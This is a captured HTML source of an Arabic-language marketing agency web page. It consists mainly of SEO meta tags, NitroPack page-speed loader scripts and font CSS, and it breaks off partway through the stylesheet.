

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upbeat.digital/ar/%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D8%B3%D9%88%D9%8A%D9%82-%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A/
body_size: 63978
content:
<!DOCTYPE html>    <html dir="rtl" lang="ar">  <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-ileeggp.nitrocdn.com" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>شركة تسويق إلكتروني - أبّيت ديجيتال أفضل شركات تسويق الكتروني في الإمارات</title><meta name="description" content="إذا كنت تبحث عن شركة تسويق إلكتروني مميزة فإن أبّيت ديجيتال أفضل شركات تسويق الكتروني في الإمارات حيث نقدم جميع خدمات التسويق الإلكتروني" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="شركة تسويق إلكتروني" /><meta property="og:description" content="إذا كنت تبحث عن شركة تسويق إلكتروني مميزة فإن أبّيت ديجيتال أفضل شركات تسويق الكتروني في الإمارات حيث نقدم جميع خدمات التسويق الإلكتروني" /><meta property="og:url" content="https://upbeat.digital/ar/شركة-تسويق-إلكتروني/" /><meta property="og:site_name" content="ابيت ديجيتال | افضل شركة تصميم مواقع انترنت الكترونية" /><meta property="article:publisher" content="https://www.facebook.com/upbeatdigital" /><meta property="article:modified_time" content="2025-10-20T13:53:19+00:00" /><meta property="og:image" content="https://i0.wp.com/upbeat.digital/wp-content/uploads/2017/08/Logo_400X400.jpg?fit=400%2C400&ssl=1" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@upbeatdigital" /><meta name="twitter:label1" content="وقت القراءة المُقدّر" /><meta name="twitter:data1" content="دقيقتان" /><meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress." /><meta name="msapplication-TileImage" content="https://i0.wp.com/upbeat.digital/wp-content/uploads/2016/11/fav.gif?fit=40%2C34&#038;ssl=1" /><meta name="google-site-verification" content="64g7hfynmI-4oSq4p0Ca-llmZg23QpP0PCdnBxhDSuE" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"Cairo";font-style:normal;font-weight:200;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:200;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:200;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS8p4_RA.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:300;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0897-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC,U+102E0-102FB,U+10E60-10E7E,U+10EC2-10EC4,U+10EFC-10EFF,U+1EE00-1EE03,U+1EE05-1EE1F,U+1EE21-1EE22,U+1EE24,U+1EE27,U+1EE29-1EE32,U+1EE34-1EE37,U+1EE39,U+1EE3B,U+1EE42,U+1EE47,U+1EE49,U+1EE4B,U+1EE4D-1EE4F,U+1EE51-1EE52,U+1EE54,U+1EE57,U+1EE59,U+1EE5B,U+1EE5D,U+1EE5F,U+1EE61-1EE62,U+1EE64,U+1EE67-1EE6A,U+1EE6C-1EE72,U+1EE74-1EE77,U+1EE79-1EE7C,U+1EE7E,U+1EE80-1EE89,U+1EE8B-1EE9B,U+1EEA1-1EEA3,U+1EEA5-1EEA9,U+1EEAB-1EEBB,U+1EEF0-1EEF1;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:300;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS8p4_RHH1.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Cairo";font-style:normal;font-weight:300;src:url("https://fonts.gstatic.com/s/cairo/v31/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS8p4_RA.woff2") 